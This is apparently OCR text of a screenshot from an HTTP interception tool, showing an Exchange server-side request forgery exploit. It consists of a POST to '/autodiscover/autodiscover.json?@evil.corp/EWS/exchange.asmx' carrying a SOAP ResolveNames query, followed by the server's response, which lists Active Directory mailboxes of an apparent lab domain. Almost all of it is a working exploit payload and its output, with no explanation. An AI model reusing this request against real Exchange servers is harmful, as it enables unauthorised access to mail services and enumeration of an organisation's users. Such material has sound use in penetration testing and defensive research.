 Go Cancel < > Target: https://10.0.102.210
Request
Raw Params Headers Hex XML
POST
/autodiscover/autodiscover.json?@evil.corp/EWS/exchange.asmx?&Email=autod
iscover/autodiscover.json%3F@evil.corp HTTP/1.1
Host: 10.0.102.210
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: text/xml
Content-Length: 523
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<m:ResolveNames ReturnFullContactData="true"
SearchScope="ActiveDirectory">
<m:UnresolvedEntry>SMTP:</m:UnresolvedEntry>
</m:ResolveNames>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"/></s:Header><s:Bod
y xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><m:ResolveNamesResponse
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"><m:R
esponseMessages><m:ResolveNamesResponseMessage
ResponseClass="Success"><m:ResponseCode>NoError</m:ResponseCode><m:Resol
utionSet TotalItemsInView="4"
IncludesLastItemInRange="true"><t:Resolution><t:Mailbox><t:Name>beizhuan
</t:Name><t:EmailAddress>beizhuan@exchange.lab</t:EmailAddress><t:Routin
gType>SMTP</t:RoutingType><t:MailboxType>Mailbox</t:MailboxType></t:Mail
box><t:Contact><t:DisplayName>beizhuan</t:DisplayName><t:GivenName/><t:I
nitials/><t:CompanyName/><t:EmailAddresses><t:Entry
Key="EmailAddress1">SMTP:beizhuan@exchange.lab</t:Entry></t:EmailAddress
es><t:PhysicalAddresses><t:Entry
Key="Business"><t:Street/><t:City/><t:State/><t:CountryOrRegion/><t:Post
alCode/></t:Entry></t:PhysicalAddresses><t:PhoneNumbers><t:Entry
Key="AssistantPhone"/><t:Entry Key="BusinessFax"/><t:Entry
Key="BusinessPhone"/><t:Entry Key="HomePhone"/><t:Entry
Key="MobilePhone"/><t:Entry
Key="Pager"/></t:PhoneNumbers><t:AssistantName/><t:ContactSource>ActiveD
irectory</t:ContactSource><t:Department/><t:JobTitle/><t:OfficeLocation/
><t:Surname/></t:Contact></t:Resolution><t:Resolution><t:Mailbox><t:Name
>dashe</t:Name><t:EmailAddress>dashe@exchange.lab</t:EmailAddress><t:Rou
tingType>SMTP</t:RoutingType><t:MailboxType>Mailbox</t:MailboxType></t:M
ailbox><t:Contact><t:DisplayName>dashe</t:DisplayName><t:GivenName/><t:I
nitials/><t:CompanyName/><t:EmailAddresses><t:Entry
Key="EmailAddress1">SMTP:dashe@exchange.lab</t:Entry></t:EmailAddresses>
<t:PhysicalAddresses><t:Entry
Key="Business"><t:Street/><t:City/><t:State/><t:CountryOrRegion/><t:Post
alCode/></t:Entry></t:PhysicalAddresses><t:PhoneNumbers><t:Entry
Key="AssistantPhone"/><t:Entry Key="BusinessFax"/><t:Entry
Key="BusinessPhone"/><t:Entry Key="HomePhone"/><t:Entry
Key="MobilePhone"/><t:Entry
Key="Pager"/></t:PhoneNumbers><t:AssistantName/><t:ContactSource>ActiveD
irectory</t:ContactSource><t:Department/><t:JobTitle/><t:OfficeLocation/